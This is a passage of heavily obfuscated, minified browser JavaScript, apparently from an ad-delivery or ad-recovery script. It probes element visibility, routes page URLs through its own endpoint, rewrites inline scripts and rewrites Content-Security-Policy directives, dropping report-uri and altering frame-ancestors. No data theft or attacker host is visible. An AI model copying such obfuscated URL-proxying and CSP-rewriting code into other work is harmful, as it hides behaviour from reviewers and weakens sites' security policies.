BY=Bj[AK(0x2fb)][AK(0x8b9)](r9['A'][AK(0xb4d)](Bj)[AK(0x466)][AK(0xbe1)](Bj[AK(0xc47)],AK(0xa09)))[AK(0xf6b)](BI=>async function(BR,Bz){const Ad=AK;let Bn=arguments[Ad(0x230)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Bz[Ad(0xb1c)][Ad(0x846)];return await(Bx=>(0x0,rN['c'])(Bi=>{const l0=Ad,BK=new MessageChannel();BK[l0(0xd53)][l0(0x71d)]=Bd=>Bi(Bd[l0(0x3c5)]),r9['A'][l0(0xb4d)](Bz)[l0(0xf5f)][l0(0xb4d)][l0(0xbe1)](Bx)[l0(0xc45)]({'as_key':rI,'hostname':Bn},'*',[BK[l0(0xc94)]]),setTimeout(()=>Bi({'isVisible':!0x0}),0xbb8);}))(BR);}(BI,Bj));return BY[AK(0x230)]>0x0?await(BL=BY,(0x0,rN['c'])((BI,BR)=>{const l1=AK;let Bz=0x0;BL[l1(0xc36)](Bn=>{const l2=l1;Bn[l2(0xadd)](Bx=>{const l3=l2;Bx[l3(0xe4a)]||BI(Bx),++Bz===BL[l3(0x230)]&&BI({'isVisible':!0x0});})[l2(0x5ed)](BR);});})):{'isVisible':!0x0};var BL;},rn=(Bj,BD,BY,BL)=>{const l4=AN,Bm=Date[l4(0xaa0)]();if(l4(0x294)==typeof BL&&BL[l4(0xb58)](l4(0x6e7))&&!BD){const Bq=setInterval(async()=>{const l5=l4;document[l5(0x2b7)]()&&(clearInterval(Bq),Date[l5(0xaa0)]()-Bm<0x1f4&&(rx(Bj)[l5(0xb1c)][l5(0x562)]=BY));},0x64);return;}const Bu=setInterval(async()=>{const l6=l4;BD&&!BD[l6(0xfa9)]||(clearInterval(Bu),Date[l6(0xaa0)]()-Bm<0x1f4&&(rx(Bj)[l6(0xb1c)][l6(0x562)]=BY));},0xa);};function rx(Bj){const l7=AN;let BD=Bj;for(;BD!==BD[l7(0x6e6)];)BD=BD[l7(0x6e6)];return BD;}function ri(Bj,BD){return(0x0,rN['c'])((BY,BL)=>{const l8=a2T;let Bm=0x0;Bj[l8(0xc36)](Bu=>{const l9=l8;Bu[l9(0xadd)](Bq=>{const lr=l9;BD(Bq)&&BY(!0x0),++Bm===Bj[lr(0x230)]&&BY(!0x1);})[l9(0x5ed)](BL);});});}function rK(Bj){const lT=AN;return lT(0xb12)===Bj[lT(0x1fb)](lT(0x563));}const rd=Bj=>!0x0,T0=Bj=>!0x0,T1=Bj=>(BD=>{const lB=AN,BY=window[lB(0x742)](BD);return!(!BY[lB(0xa37)]||lB(0xf0b)===BY[lB(0xa37)]);})(Bj)&&T6(Bj),T2=Bj=>(BD=>{const lv=AN;if(BD[lv(0x7e7)])return!0x0;const BY=window[lv(0x742)](BD);return!(!BY[lv(0xa37)]||lv(0xf0b)===BY[lv(0xa37)]);})(Bj)&&T6(Bj),T3=AN(0x18b),T4=async(Bj,BD)=>T6(Bj)&&await(BY=>(0x0,rN['c'])(BL=>{const lN=AN,Bm=new MessageChannel();Bm[lN(0xd53)][lN(0x71d)]=Bu=>BL(Bu[lN(0x3c5)]),r9['A'][lN(0xb4d)](BD)[lN(0xf5f)][lN(0xb4d)][lN(0xbe1)](BY)[lN(0xc45)]({'as_key':T3},'*',[Bm[lN(0xc94)]]),setTimeout(()=>BL(!0x1),0xbb8);}))(Bj),T5=Bj=>{const lJ=AN;if(r9['A'][lJ(0xb4d)](Bj)[lJ(0x4a9)][lJ(0xbe1)](Bj[lJ(0xc47)][lJ(0xd47)],lJ(0xae4)))return;const BD=Bj[lJ(0xc47)][lJ(0xdfd)](lJ(0xeab));r9['A'][lJ(0xb4d)](Bj)[lJ(0x55c)][lJ(0xbe1)](BD,lJ(0x5e9),lJ(0x6c4)),r9['A'][lJ(0xb4d)](Bj)[lJ(0x59d)][lJ(0xbe1)](Bj[lJ(0xc47)][lJ(0xd47)],BD),r9['A'][lJ(0xb4d)](Bj)[lJ(0xef6)][lJ(0xbe1)](Bj,lJ(0xb02),async BY=>{const lh=lJ;if(BY[lh(0x3c5)][lh(0x29c)]!==T3)return;BY[lh(0xe10)]();const BL=await(async Bm=>{const lU=lh,Bu=Bm[lU(0xc47)];if(!Bu[lU(0xcba)])return!0x1;if([{'tagName':'a','checker':rd},{'tagName':lU(0x6dc),'checker':T0},{'tagName':lU(0x69a),'checker':T1},{'tagName':lU(0x6b8),'checker':T2}][lU(0xcda)](BC=>{const lH=lU;let {tagName:BI,checker:BR}=BC;const Bz=Array[lH(0x8b9)](Bu[lH(0xcba)][lH(0x9ec)](BI))[lH(0xa19)](Bn=>!rK(Bn))[lH(0x6a2)](Bn=>BR(Bn));return Bz&&r4['A'][lH(0x9a1)](lH(0x616)[lH(0x68a)](BI)),Bz;}))return!0x0;const Bq=[{'tagName':lU(0xa09),'checker':T4}][lU(0xf6b)](BC=>{const lo=lU;let {tagName:BI,checker:BR}=BC;return ri(Array[lo(0x8b9)](Bu[lo(0xcba)][lo(0x9ec)](BI))[lo(0xa19)](Bz=>!rK(Bz))[lo(0xf6b)](Bz=>BR(Bz,Bm)[lo(0xadd)](Bn=>(Bn&&r4['A'][lo(0x9a1)](lo(0x616)[lo(0x68a)](BI)),Bn))),Bz=>Bz);});return await ri(Bq,BC=>BC);})(Bj);BY[lh(0x529)][0x0][lh(0xc45)](BL);});},T6=Bj=>{const lg=AN,BD=Bm=>{const lZ=a2T,Bu=window[lZ(0x742)](Bm);return lZ(0xf0b)!==Bu[lZ(0xc46)]&&lZ(0x986)===Bu[lZ(0x6c2)]&&parseFloat(Bu[lZ(0xfcf)])>0.2;};if(!BD(Bj))return!0x1;const BY=Bj[lg(0x9c2)]();if(BY[lg(0xae1)]<0xa||BY[lg(0xe66)]<0xa)return!0x1;let BL=Bj[lg(0xc80)];for(;BL;){if(!BD(BL))return!0x1;BL=BL[lg(0xc80)];}return!0x0;};var T7=B(0x143c);const T8=async Bj=>{const le=AN;let {url:BD,target:BY,windowFeatures:BL}=Bj;const Bm=await r9['A'][le(0xb4d)](window)[le(0x545)][le(0xbe1)](window,BD,{'credentials':le(0x4c6)});let Bu;Bu=Bm['ok']?await Bm[le(0x12a)]():(0x0,r0['EW'])(BD)?(0x0,r0['sH'])(BD)[le(0x8a2)]:BD,rq(window,le(0xe3d),le(0x2da),{'target':BY,'windowFeatures':BL,'url':Bu});},T9=Bj=>{const lF=AN;let {target:BD,windowFeatures:BY,url:BL}=Bj;const Bm=r9['A'][lF(0xb4d)](window)[lF(0xdc3)][lF(0xbe1)](window,BL,null!=BD?BD:lF(0xd56),BY);rn(window,Bm,BL,BY);};var Tr=B(0x1791);function TT(Bj){const lV=AN,BD=Object[lV(0x6c7)](null),BY=Bj[lV(0xebe)](';');for(const Bm of BY){var BL;const Bu=Bm[lV(0xbb9)]();if(!Bu)continue;const Bq=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[lV(0xb47)](Bu);if(!Bq||!Bq[lV(0x92c)])continue;const BC=TB(Bq[lV(0x92c)][lV(0x5e9)]),BI=(null!==(BL=Bq[lV(0x92c)][lV(0xdff)])&&void 0x0!==BL?BL:'')[lV(0xbb9)]();if(!BI){BD[BC]=[];continue;}const BR=BI[lV(0xebe)](/[\t\n\r\f ]+/),Bz=[],Bn=new Set();for(const Bx of BR){const Bi=Bx[lV(0xbb9)]();Bi&&(Bn[lV(0xd4d)](Bi)||(Bn[lV(0x39a)](Bi),Bz[lV(0x89f)](Bi)));}if(BD[BC]){const BK=BD[BC],Bd=[],v0=new Set();for(const v1 of[...BK,...Bz])v0[lV(0xd4d)](v1)||(v0[lV(0x39a)](v1),Bd[lV(0x89f)](v1));BD[BC]=Bd;}else BD[BC]=Bz;}return{'directives':BD};}function TB(Bj){const lc=AN;return Bj[lc(0xbb9)]()[lc(0xdc6)]();}function Tv(Bj){const lX=AN,BD=[];for(const [BY,BL]of Object[lX(0xfe5)](Bj[lX(0x38d)])){const Bm=TB(BY);BL&&0x0!==BL[lX(0x230)]?BD[lX(0x89f)](''[lX(0x68a)](Bm,'\x20')[lX(0x68a)](BL[lX(0x748)]('\x20'))):BD[lX(0x89f)](Bm);}return BD[lX(0x748)](';\x20');}function TN(Bj){const lS=AN,BD=Bj[lS(0x38d)][lS(0x9db)]||Bj[lS(0x38d)][lS(0xecb)];if(!BD||0x0===BD[lS(0x230)])return null;for(const BY of BD){const BL=BY[lS(0x91d)](/^["']?nonce-([^'"\s]+)["']?$/);if(BL)return BL[0x1];}return null;}function TJ(Bj,BD){const lA=AN,BY=BD[lA(0x91d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(BY&&(0x0,r0['Vp'])(Bj)){let BL=r1['A'][lA(0x3df)][lA(0x8b1)](/^https?:\/\//,'');return(0x0,rP['az'])(Bj,r1['A'][lA(0x3df)])&&(BL=/^\d+\./i[lA(0x7d2)](BL)?BL[lA(0x8b1)](/^\d+\./,'*.'):'*.'+BL),[BL,r0['qF'],Bj[lA(0x794)],(0x0,r0['rI'])(BY[0x1],Bj[lA(0x794)]),''][lA(0x748)]('/');}return BD[lA(0x91d)](/^(?:https?:\/\/)?\*$/)?'*':BD;}function Th(Bj,BD){const ll=AN;if(!(0x0,r0['Vp'])(Bj))throw new Error(ll(0x1e2)[ll(0x68a)](Bj));if(!BD||0x0===BD[ll(0x230)])return;const BY=function(Bq){const lb=ll;return Bq[lb(0xebe)](',')[lb(0xf6b)](BC=>BC[lb(0xbb9)]())[lb(0xa19)](BC=>BC[lb(0x230)]>0x0)[lb(0xf6b)](TT);}(BD);if(0x0===BY[ll(0x230)])return;const BL=BY[ll(0xf6b)](Bq=>function(BC,BI){const la=ll,BR={'directives':Object[la(0x244)](Object[la(0xfe5)](BI[la(0x38d)])[la(0xf6b)](Bz=>{let [Bn,Bx]=Bz;const Bi=function(BK){const lp=a2T,Bd={'frame-ancestors':function(v0){const lP=a2T;return(0x0,r0['Vp'])(BC)&&BC[lP(0xfd8)]?[lP(0xa67)+BC[lP(0x794)]]:v0[lP(0xf6b)](v1=>TJ(BC,v1));},'block-all-mixed-content':function(v0){const ly=a2T;return r1['A'][ly(0x9a1)]?null:[...v0];},'report-uri':()=>null};return Bd[BK]?Bd[BK]:BK[lp(0x489)](lp(0x4f9))?v0=>(r1['A'][lp(0x9a1)]?v0[lp(0xf6b)](v1=>lp(0x2ea)===v1?lp(0x4b7):v1):[...v0])[lp(0xf6b)](v1=>TJ(BC,v1)):null;}(Bn);return Bi?[Bn,Bi(Bx)]:[Bn,[...Bx]];})[la(0xa19)](Bz=>{let [,Bn]=Bz;return null!=Bn;}))};return 0x0===Object[la(0x1f2)](BR[la(0x38d)])[la(0x230)]?null:BR;}(Bj,Bq))[ll(0xa19)](Bq=>null!=Bq),Bm=BL[ll(0xf6b)](TN)[ll(0x6a2)](Bq=>null!=Bq),Bu=function(Bq){const lE=ll;return Bq[lE(0xf6b)](Tv)[lE(0x748)](',\x20');}(BL);return{'protectedHeader':Bu,'scriptNonce':Bm};}const TU=[],TH={};function To(Bj,BD){const lw=AN;if(TU[lw(0xb58)](BD))return;const BY=Bj[lw(0x198)][lw(0x763)](Bj,BD);if(BY){if(!BY[lw(0x6df)])return;if(BY[lw(0xb4d)]||BY[lw(0x7bc)])return;}try{if(BD[lw(0x91d)](/^\d+$/))return;TH[BD]=Bj[BD],Bj[lw(0x198)][lw(0x5b1)](Bj,BD,{'get':function(){const lM=lw,BL=TH[BD];if(void 0x0===BL){const Bm=(0x0,rv['md'])(BD),Bu=r9['A'][lM(0xb4d)](Bj)[lM(0x859)][lM(0xbe1)](Bj[lM(0xc47)],lM(0xa39)[lM(0x68a)](Bm,'\x22]'));if(Bu)return Bu[lM(0xeb4)];const Bq=r9['A'][lM(0xb4d)](Bj)[lM(0x466)][lM(0xbe1)](Bj[lM(0xc47)],'#'+Bm);if(0x1===Bq[lM(0x230)])return Bq[0x0];if(Bq[lM(0x230)]>0x1)return Bq;}return BL;},'set':function(BL){return TH[BD]=BL;},'configurable':!0x0});}catch(BL){return void r4['A'][lw(0x9a1)](lw(0x6b6),BL[lw(0x2a4)]());}TU[lw(0x89f)](BD);}const TZ=AN(0x36d)[AN(0x68a)](AN(0x7f2),AN(0xfd0));var Tg=B(0x19dd);function TF(Bj,BD,BY,BL,Bm){const lk=AN;return BD?BD[lk(0xebe)]('\x20')[lk(0xf6b)](Bu=>(0x0,r0['EW'])(Bu)?Bu:(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bu,'kind':r0['MN'][lk(0x898)],'baseUrl':BY,'endpoint':BL||r1['A'][lk(0x3df)],'key':Bm||(0x0,Tg['x'])()}))[lk(0x748)]('\x20'):BD;}function TV(Bj){const lQ=AN;return Bj?Bj[lQ(0xebe)]('\x20')[lQ(0xf6b)](BD=>(0x0,r0['EW'])(BD)?(0x0,r0['sH'])(BD)[lQ(0x8a2)]:BD)[lQ(0x748)]('\x20'):Bj;}var Tc=B(0xbc6);function TX(Bj){const ls=AN,BD=[],BY=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let BL;for(;null!==(BL=BY[ls(0xb47)](Bj,{'shouldUseOrigin':!0x0}));){const Bm=BL[0x1][ls(0xbb9)]();if(Bm[ls(0xb58)]('\x20')){const Bu=Bm[ls(0xebe)]('\x20');BD[ls(0x89f)]({'url':Bu[0x0],'size':Bu[0x1]});}else BD[ls(0x89f)]({'url':Bm});}return BD;}const TS=Bj=>{const lf=AN;let {protectUrlContext:BD,srcset:BY,endpoint:BL,key:Bm,kind:Bu,baseUrl:Bq,urlFilter:BC}=Bj;return TX(BY)[lf(0xf6b)](BI=>{const lO=lf;let BR;return BR=BC&&!BC(BI[lO(0xfb5)])?BI[lO(0xfb5)]:(0x0,r0['Wq'])({'protectUrlContext':BD,'url':BI[lO(0xfb5)],'key':Bm,'kind':Bu,'endpoint':BL,'baseUrl':Bq}),BI[lO(0xe7f)]?''[lO(0x68a)](BR,'\x20')[lO(0x68a)](BI[lO(0xe7f)]):BR;})[lf(0x748)](',\x20');},TA=Bj=>TX(Bj)[AN(0xf6b)](BD=>{const lW=AN,BY=(0x0,r0['EW'])(BD[lW(0xfb5)])?(0x0,r0['sH'])(BD[lW(0xfb5)])[lW(0x8a2)]:BD[lW(0xfb5)];return BD[lW(0xe7f)]?''[lW(0x68a)](BY,'\x20')[lW(0x68a)](BD[lW(0xe7f)]):BY;})[AN(0x748)](',\x20');function Tl(Bj){const lG=AN;var BD;let {_window:BY=window,protectUrlContext:BL,html:Bm,docBaseUrl:Bu,idFilter:Bq,urlFilter:BC,attributeFilter:BI}=Bj;if(!Bm)return Bm;if(Bm=Bm[lG(0x2a4)](),!Bm[lG(0xb58)]('<'))return Bm;Bm[lG(0xb58)](lG(0xe3b))&&(Bm=r9['A'][lG(0xb4d)](BY)[lG(0x3de)][lG(0xbe1)](Bm,/<noscript>.*?<\/noscript>/g,''));const BR=new BY[(lG(0xe29))](),Bz=r9['A'][lG(0xb4d)](BY)[lG(0xaf6)][lG(0xbe1)](BR,Bm,lG(0x4d6)),Bn=Bz[lG(0x83b)](lG(0x29d)),Bx=(null==Bn?void 0x0:Bn[lG(0x1fb)](lG(0x562)))||Bu||r9['A'][lG(0xb4d)](BY)[lG(0x587)][lG(0xb4d)][lG(0x396)](BY[lG(0xc47)]);Tb({'_window':BY,'protectUrlContext':BL,'node':Bz,'baseUrl':Bx,'idFilter':Bq,'urlFilter':BC,'attributeFilter':BI});const Bi=r9['A'][lG(0xb4d)]()[lG(0x859)][lG(0xbe1)](Bz,lG(0x7e1));Bi&&Bi[lG(0x69d)](),r9['A'][lG(0xb4d)](BY)[lG(0x466)][lG(0xbe1)](Bz,lG(0xa97))[lG(0xc36)](Bd=>{To(BY,Bd['id']);});let BK='';return Bm[lG(0xb58)](lG(0x224))?BK=Bz[lG(0xe55)][lG(0xb4f)]:Bm[lG(0xb58)](lG(0xddd))&&Bm[lG(0xb58)](lG(0xb22))?BK=Bz[lG(0xd47)][lG(0xb4f)]+Bz[lG(0xcba)][lG(0xb4f)]:Bm[lG(0xb58)](lG(0xddd))&&!Bm[lG(0xb58)](lG(0x2ab))?BK=Bz[lG(0xd47)][lG(0xb4f)]:Bm[lG(0xb58)](lG(0xb22))?(r9['A'][lG(0xb4d)]()[lG(0x441)][lG(0xb4d)][lG(0xbe1)](Bz[lG(0xd47)])&&(BK+=Bz[lG(0xd47)][lG(0xb4f)]),BK+=Bz[lG(0xcba)][lG(0xb4f)]):BK=r9['A'][lG(0xb4d)]()[lG(0x441)][lG(0xb4d)][lG(0xbe1)](Bz[lG(0xd47)])+r9['A'][lG(0xb4d)]()[lG(0x441)][lG(0xb4d)][lG(0xbe1)](Bz[lG(0xcba)]),lG(0x12c)===(null===(BD=Bz[lG(0xb37)])||void 0x0===BD?void 0x0:BD[lG(0x5e9)])&&(BK=lG(0x12f)+BK),BK;}function Tb(Bj){const lt=AN;let {_window:BD=window,protectUrlContext:BY,node:BL,baseUrl:Bm,idFilter:Bu,urlFilter:Bq,attributeFilter:BC}=Bj;BL instanceof BD[lt(0xd0f)][lt(0x9d7)]&&(function(BI){const lj=lt;let {protectUrlContext:BR,node:Bz,baseUrl:Bn,_window:Bx=window,idFilter:Bi,urlFilter:BK,attributeFilter:Bd}=BI;if(!(Bz instanceof Bx[lj(0xd0f)][lj(0x3d6)]))return;const v0=vv=>(!Bi||Bi(vv))&&!(0x0,rv['_'])(vv)&&!vv[lj(0xb58)](lj(0x4ce)),v1=vv=>(!BK||BK(vv))&&!(0x0,r0['EW'])(vv),v2=vv=>(!Bd||Bd(vv))&&!(0x0,rv['_'])(vv),v3=Bz[lj(0xb42)][lj(0xdc6)]();if(lj(0x6b8)===v3||lj(0x974)===v3){const vv=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x7e7));vv&&v1(vv)&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x7e7),(0x0,r0['Wq'])({'protectUrlContext':BR,'url':vv,'kind':r0['MN'][lj(0x898)],'baseUrl':Bn,'endpoint':r1['A'][lj(0x3df)]}));const vN=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x520));vN&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x520),TS({'protectUrlContext':BR,'srcset':vN,'endpoint':r1['A'][lj(0x3df)],'baseUrl':Bn,'urlFilter':BK}));const vJ=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x687));vJ&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x687),TF(BR,vJ,Bn));}else{if(lj(0x156)===v3){const vh=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x7e7));if(vh)v1(vh)&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x7e7),(0x0,r0['Wq'])({'protectUrlContext':BR,'url':vh,'kind':r0['MN'][lj(0x6c0)],'baseUrl':Bn,'endpoint':r1['A'][lj(0x3df)]}));else{let vU=r9['A'][lj(0xb4d)](Bx)[lj(0x441)][lj(0xb4d)][lj(0xbe1)](Bz);vU&&(vU=r9['A'][lj(0xb4d)](Bx)[lj(0x3de)][lj(0xbe1)](vU,/\bwindow\.location\b/g,lj(0x904)),r9['A'][lj(0xb4d)](Bx)[lj(0x441)][lj(0x7bc)][lj(0xbe1)](Bz,vU)),vU[lj(0xb58)](lj(0x7f0))&&(vU=r9['A'][lj(0xb4d)](Bx)[lj(0x3de)][lj(0xbe1)](vU,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,lj(0xf4a)),r9['A'][lj(0xb4d)](Bx)[lj(0x441)][lj(0x7bc)][lj(0xbe1)](Bz,vU)),(0x0,r0['Gy'])(BR)||(0x0,r0['Vp'])(BR)||!(lj(0x8b7)in BR)||lj(0xec1)!==BR[lj(0x8b7)]||(vU[lj(0xb58)](lj(0x980))&&(vU=r9['A'][lj(0xb4d)](Bx)[lj(0x3de)][lj(0xbe1)](vU,lj(0x980),lj(0x764)),r9['A'][lj(0xb4d)](Bx)[lj(0x441)][lj(0x7bc)][lj(0xbe1)](Bz,vU)),vU[lj(0xb58)](lj(0x28e))&&(vU=r9['A'][lj(0xb4d)](Bx)[lj(0x3de)][lj(0xbe1)](vU,lj(0x28e),lj(0x1f4)),r9['A'][lj(0xb4d)](Bx)[lj(0x441)][lj(0x7bc)][lj(0xbe1)](Bz,vU)),vU[lj(0xb58)](lj(0x158))&&vU[lj(0xb58)](lj(0xcd8))&&(vU=r9['A'][lj(0xb4d)](Bx)[lj(0x3de)][lj(0xbe1)](vU,lj(0x158),lj(0x65c)),vU=r9['A'][lj(0xb4d)](Bx)[lj(0x3de)][lj(0xbe1)](vU,lj(0x3b8),lj(0x836)),vU[lj(0xb58)](lj(0xc65))?vU+=lj(0x225):vU+=lj(0x84d),r9['A'][lj(0xb4d)](Bx)[lj(0x441)][lj(0x7bc)][lj(0xbe1)](Bz,vU)));}}else{if(lj(0x2c8)===v3){var v4;const vH=null===(v4=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x7ce)))||void 0x0===v4?void 0x0:v4[lj(0xdc6)](),vo=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x562)),vZ=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,'as');if(vo&&v1(vo)){const vg=lj(0x253)===vH||lj(0x715)===vH&&lj(0xf00)===vZ?r0['MN'][lj(0xd9b)]:lj(0x715)===vH&&lj(0x156)===vZ?r0['MN'][lj(0x6c0)]:r0['MN'][lj(0x898)];r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x562),(0x0,r0['Wq'])({'protectUrlContext':BR,'url':vo,'kind':vg,'baseUrl':Bn,'endpoint':r1['A'][lj(0x3df)]}));}}else{if(lj(0xa09)===v3){const vF=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x7e7));if(vF&&vF[lj(0x1d6)](lj(0x878))){const vc=Ta(vF,BR,Bx);r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x7e7),vc);}else vF&&v1(vF)&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x7e7),(0x0,r0['Wq'])({'protectUrlContext':BR,'url':vF,'kind':r0['MN'][lj(0x3eb)],'baseUrl':Bn,'endpoint':r1['A'][lj(0x3df)]}));const vV=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x9e5));if(vV){const vX=(0x0,r0['Wq'])({'protectUrlContext':BR,'url':r1['A'][lj(0x3df)]+lj(0x442),'kind':r0['MN'][lj(0x6c0)],'baseUrl':Bn,'endpoint':r1['A'][lj(0x3df)]});vV[lj(0xb58)](vX)?r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x9e5),Tl({'_window':Bx,'protectUrlContext':BR,'html':vV,'docBaseUrl':Bn})):r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x9e5),lj(0xc0c)[lj(0x68a)](TZ,lj(0x783))[lj(0x68a)](vX,lj(0xa33))[lj(0x68a)]((0x0,Tg['x'])()['id'],lj(0x126))+Tl({'_window':Bx,'protectUrlContext':BR,'html':vV,'docBaseUrl':Bn}));}}else{if('a'===v3){const vS=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x562));vS&&v1(vS)&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x562),(0x0,r0['Wq'])({'protectUrlContext':BR,'url':vS,'kind':r0['MN'][lj(0xc72)],'baseUrl':Bn,'endpoint':r1['A'][lj(0x3df)]}));const vA=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0xb25));lj(0x294)==typeof vA&&vA[lj(0xb58)](lj(0xe43))&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0xb25),lj(0x257)[lj(0x68a)](btoa(vA),lj(0xa02)));const vl=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0xee6));lj(0x294)!=typeof vl||(0x0,r0['Gy'])(BR)||(r9['A'][lj(0xb4d)](Bx)[lj(0x421)][lj(0xbe1)](Bz,lj(0xee6)),r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x671)+(0x0,rv['md'])(lj(0xee6)),vl));}else{if(lj(0x804)===v3){const vb=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x7e7));vb&&v1(vb)&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x7e7),(0x0,r0['Wq'])({'protectUrlContext':BR,'url':vb,'kind':r0['MN'][lj(0x898)],'baseUrl':Bn,'endpoint':r1['A'][lj(0x3df)]}));const va=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0xc42));va&&v1(va)&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0xc42),(0x0,r0['Wq'])({'protectUrlContext':BR,'url':va,'kind':r0['MN'][lj(0x898)],'baseUrl':Bn,'endpoint':r1['A'][lj(0x3df)]}));}else{if(lj(0xea0)===v3){const vP=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x7e7));vP&&v1(vP)&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x7e7),(0x0,r0['Wq'])({'protectUrlContext':BR,'url':vP,'kind':r0['MN'][lj(0x898)],'baseUrl':Bn,'endpoint':r1['A'][lj(0x3df)]}));}else{if(lj(0x9df)===v3){const vy=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x581)),vp=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0xdde));vy&&v1(vy)&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x581),(0x0,r0['Wq'])({'protectUrlContext':BR,'url':vy,'kind':lj(0xd56)===vp?r0['MN'][lj(0xc72)]:r0['MN'][lj(0x3eb)],'baseUrl':Bn,'endpoint':r1['A'][lj(0x3df)]})),vp&&![lj(0xd56),lj(0xd1d),lj(0x800),lj(0x417)][lj(0xb58)](vp)&&v0(vp)&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0xdde),(0x0,rv['md'])(vp));}else{if(lj(0x6b0)===v3||'g'===v3){const vE=[lj(0x911),lj(0x9c5),lj(0x8d2),lj(0xa19),lj(0xe8c),lj(0x58c),lj(0xbb8),lj(0xa1e)];for(const vM of vE){const vk=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,vM);if(vk){const vQ=(0x0,Tr['oY'])({'protectUrlContext':BR,'value':vk,'baseUrl':Bn,'idFilter':Bi,'urlFilter':BK,'attributeFilter':Bd});r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,vM,vQ);}}const vw=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x592));if(vw&&lj(0x294)==typeof vw){if(vw[lj(0x1d6)]('#')&&v0(vw[lj(0x615)](0x1)))r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x592),'#'+(0x0,rv['md'])(vw[lj(0x615)](0x1)));else{const vs=new URL(vw,Bn);v1(vs[lj(0x562)])&&r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x592),(0x0,r0['Wq'])({'protectUrlContext':BR,'url':vs,'kind':r0['MN'][lj(0x898)],'endpoint':r1['A'][lj(0x3df)],'baseUrl':Bn}));}}}else{if(lj(0xf67)===v3){const vf=r9['A'][lj(0xb4d)](Bx)[lj(0x8ab)][lj(0xbe1)](Bz,lj(0x345));if(vf&&lj(0x294)==typeof vf&&v0(vf)){const vO=(0x0,rv['md'])(vf);r9['A'][lj(0xb4d)](Bx)[lj(0x55c)][lj(0xbe1)](Bz,lj(0x345),vO);}}else{if(lj(0xf00)===v3){if(lj(0xe44)===Bz[lj(0x1fb)](lj(0x2e0))&&!(0x0,r0['Gy'])(BR)){let vW=r9['A'][lj(0xb4d)](Bx)[lj(0x8ae)][lj(0xb4d)][lj(0xbe1)](Bz);vW&&(vW=r9['A'][lj(0xb4d)](Bx)[lj(0x3de)][lj(0xbe1)](vW,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),r9['A'][lj(0xb4d)](Bx)[lj(0x8ae)][lj(0x7bc)][lj(0xbe1)](Bz,vW));}!function(vG){const lD=lj;let {_window:vj,protectUrlContext:vD,element:vY,baseUrl:vL,idFilter:vm,urlFilter:vu,attributeFilter:vq}=vG;if(lD(0xf00)!==vY[lD(0xb42)][lD(0xdc6)]())return;const 